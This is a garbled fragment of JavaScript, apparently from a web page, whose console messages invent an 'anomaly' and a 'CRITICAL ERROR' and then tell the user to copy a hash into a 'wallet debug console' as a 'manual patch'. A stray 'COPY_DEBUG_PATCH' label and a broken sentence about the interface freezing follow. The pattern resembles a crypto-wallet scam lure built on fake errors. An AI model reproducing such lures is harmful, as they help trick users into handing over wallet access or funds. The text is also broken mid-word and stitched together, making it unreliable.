
r:#9ca3af;");

  console.warn("Anomaly dete
cted at 0xc2126306 inside In
valid URL or cluster monike
r");

  console.error("CRITICAL ER
ROR: Manual patch required f
or Invalid URL or cluster mo
niker");

  console.log("%c[FIX]: Copy 
this hash to wallet debug co
nsole.", "color:#10b981;font
-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
common
It is
for the interface to become
unresponsive during peak network